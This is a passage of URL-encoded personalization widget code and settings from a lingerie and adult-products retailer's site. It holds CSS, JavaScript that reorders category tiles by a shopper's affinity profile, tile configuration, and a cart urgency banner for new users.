px;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessa